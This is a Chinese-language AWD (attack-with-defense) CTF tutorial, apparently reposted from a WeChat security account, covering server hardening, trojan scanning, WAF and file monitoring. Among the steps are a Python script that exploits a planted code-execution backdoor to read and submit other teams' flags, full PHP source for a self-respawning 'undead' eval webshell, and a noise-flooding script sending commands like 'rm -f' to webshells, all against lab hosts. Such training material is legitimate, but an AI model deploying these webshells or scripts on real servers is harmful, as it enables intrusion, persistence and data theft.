

1. 文件备份



这里是使用本地搭的环境,先将三个队伍连接上去 可以看到,一般主办方给的都是一个普通权限 查看网站目录

可以看到,一般主办方给的都是一个普通权限 查看网站目录

2. 代码审计





将网站目录下载到本地,进行木马扫描 这里我使用的河马查杀,可以看到,这里有很多木马,可以随便打开一个木马文件查看其内容





这里我使用的河马查杀,可以看到,这里有很多木马,可以随便打开一个木马文件查看其内容 可以看到,非常经典的一句话木马,这些木马一般是主办方提前留下的,所以这些文件一定要删除 使用工具进行代码审计

可以看到,非常经典的一句话木马,这些木马一般是主办方提前留下的,所以这些文件一定要删除 使用工具进行代码审计

3. 弱密码更改

这里就不用说了,像数据库登入密码什么密码的都应该使用强密码



4. 部署WAF

一般AWD比赛都是不允许使用大型公司的WAF产品的,只能通过自己编写代码去部署 首先将自己编写的WAF上传到网站目录下面 然后去数据库配置文件包含该WAF文件即可,因为一般网站的所有页面都是要去连接数据库的

然后去数据库配置文件包含该WAF文件即可,因为一般网站的所有页面都是要去连接数据库的



5. 部署文件检测设备



AWD比赛中,可能有人会问,如果把自己网站目录文件直接删除了,那别人不就攻不进来了,答案肯定是错的,check服务器每隔几分钟都会检测各个队伍的文件,如果文件丢失,将会直接扣分,这也成了攻击队伍的一种方式,拿到对方队伍服务器权限后,直接将对方文件进行删除,导致对方队伍扣分 将文件检测设备上传到网站目录下面 模拟攻击队伍删除已方队伍网站文件

模拟攻击队伍删除已方队伍网站文件 可以看到,删除的文件会自动复原 模拟攻击队伍向已方队伍上传恶意木马

可以看到,删除的文件会自动复原 模拟攻击队伍向已方队伍上传恶意木马





6. 部署日志文件,分析攻击者行为

上面部署WAF和文件检测设备只能解决攻击者的文件操作问题,所以需要去部署日志文件去分析攻击者的行为,做出相应的解决方案 将生成日志文件上传到网站目录下 然后在网站文件下包含该文件

然后在网站文件下包含该文件 只要有攻击者访问该网站就会在tmp目录下生成对应日志文件,记录攻击者行为

只要有攻击者访问该网站就会在tmp目录下生成对应日志文件,记录攻击者行为

7. 模拟攻击者进行批量flag提交

前面说到AWD比赛主办方一帮都会提前留下一些后门或者漏洞,这里使用footer.php里面的代码执行漏洞进行批量flag提交 假如现在我是team1,攻击team2和team3进行得分 现在的实时分数

假如现在我是team1,攻击team2和team3进行得分 现在的实时分数

import requests

def get_flag():

data = {

'shell':'cat /flag'

}

for i in range(8802,8804):

url = 'http://192.168.109.128:'+str(i)+'/footer.php'

result=requests.post(url,data=data).content.decode('utf-8')

print(result)

with open(r'flag.txt','a+') as f:

f.write(result+'n')

f.close()

def tijiao_flag():

for flag in open('flag.txt'):

flag=flag.replace('n','')

url='http://192.168.109.128:8080/flag_file.php?token=team1&flag='+flag

requests.get(url)

if __name__ == '__main__':

get_flag()

tijiao_flag()



运行结果 查看运行后的实时分数变化

查看运行后的实时分数变化

8. 不死马介绍及解决方案

在攻击利用后门获取flag时,不死后门的权限维持尤为重要,同样防守方也要掌握对其不死后门的查杀和利用,这样才能获取更高的分数,对比文件监控前后问题 不死马代码

<?php

ignore_user_abort(true);

set_time_limit(0);

unlink(__FILE__);

$file = 'x.php';

$code = '<?php if(md5($_GET["pass"])=="588b0909be46df2e992915a156a4e848"){@eval($_POST[a]);} ?>';

while (1){

file_put_contents($file,$code);

usleep(5000);

}

?>

现在模拟攻击者将不死马传到对方web服务器上 然后网页上访问该文件



然后网页上访问该文件 访问后该文件会自动删除,并且在网站目录下就会生成x.php后门文件

访问后该文件会自动删除,并且在网站目录下就会生成x.php后门文件

防守人员发现后第一反应肯定是去删除他,但是会发现他删除了之后又会继续生成

防守人员发现后第一反应肯定是去删除他,但是会发现他删除了之后又会继续生成

1、ps auxww|grep shell.php找到pid后杀掉进程就可以,你删掉脚本是起不了作用的,因为php执行的时候已经把脚本读进去解释成opcode运行了

2、重启php等web服务

3、用一个ignore_user_abort(true)脚本,一直竞争写入(断断续续)。usleep要低于对方不死马设置的值

4、创建一个和不死马生成的马一样名字的文件夹



这里以第三种方法为例 fuck.php代码

<?php

ignore_user_abort(true);

set_time_limit(0);

unlink(__FILE__);

$file = 'x.php';

$code = 'fuck';

while (1){

file_put_contents($file,$code);

usleep(1000);

}

?>

这里usleep时间低于不死马时间即可 浏览器访问该文件



9. 搅屎棍发包回首掏共权限

作为各种技术大家都要用的情况下,一个好的攻击漏洞和思路不被捕获和发现,一个好的套路浪费对手的时间,搅屎棍发包回首掏共权限利用思路可以尝试使用 搅屎棍就是向其他队伍发送大量假的数据包,导致对方查看日志时看不过来 python代码

import requests

import time

def scan_attack():

file={'shell.php','x.php','index.php','web.php','1.php'}

payload={'cat /flag','ls -al','rm -f','echo 1'}

while(1):

for i in range(8802, 8804):

for ii in file:

url='http://192.168.109.128:'+ str(i)+'/'+ii

for iii in payload:

data={

'payload':iii

}

try:

requests.post(url,data=data)

print("正在搅屎:"+str(i)+'|'+ii+'|'+iii)

time.sleep(0.5)

except Exception as e:

time.sleep(0.5)

pass

if __name__ == '__main__':

scan_attack()

运行结果 查看team2的日志文件

查看team2的日志文件

10. 漏洞资源-漏洞资料库及脚本工具库

比赛准备:如何收集并整理好漏洞,文档资料,脚本工具等

漏洞库:exploitdb,github监控最新信息,平常自己收集整理

文档资料:零组类似文档离线版爬虫,各类资料,平常自己收集整理

脚本工具:忍者系统配合自己常用工具,github监控awd脚本

「涉及资源后台回复‘awd’即可获取!」

关注及时推送最新安全威胁资讯!

「由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,EXP 与 POC 仅仅只供对已授权的目标使用测试,对未授权目标的测试本文库不承担责任,均由本人自行承担。本文库中的漏洞均为公开的漏洞收集,若文库中的漏洞出现敏感内容产生了部分影响,请及时联系作者删除漏洞,望师傅们谅解!」

原文始发于微信公众号(Gaobai文库):Web攻防-AWD流程与技巧!

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论